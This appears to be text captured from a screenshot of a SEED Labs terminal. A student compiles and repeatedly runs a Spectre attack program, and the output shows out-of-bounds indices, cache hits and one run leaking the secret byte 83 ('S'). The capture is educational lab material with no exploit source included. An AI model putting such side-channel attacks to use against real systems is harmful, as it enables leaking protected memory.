 ⌥⌘1
seed@VM: ~/.../spectre
[12/09/23]seed@VM:~/.../spectre$ gcc -march=native -o spectreattack SpectreAttac
k.c
[12/09/23]seed@VM:~/.../spectre$ ./spectreattack
secret: 0x55bff337d008
buffer: 0x55bff337f018
index of secret (out of bound): -8208
[12/09/23]seed@VM:~/.../spectre$ ./spectreattack
secret: 0x5590c4a5c008
buffer: 0x5590c4a5e018
index of secret (out of bound): -8208
array[0*4096 + 1024] is in cache.
The Secret = 0().
array[83*4096 + 1024] is in cache.
The Secret = 83(S).
[12/09/23]seed@VM:~/.../spectre$ ./spectreattack
secret: 0x56472399d008
buffer: 0x56472399f018
index of secret (out of bound): -8208
[12/09/23]seed@VM:~/.../spectre$ ./spectreattack
secret: 0x5620decc8008
buffer: 0x5620decca018
index of secret (out of bound): -8208
array[0*4096 + 1024] is in cache.
The Secret = 0().
[12/09/23]seed@VM:~/.../spectre$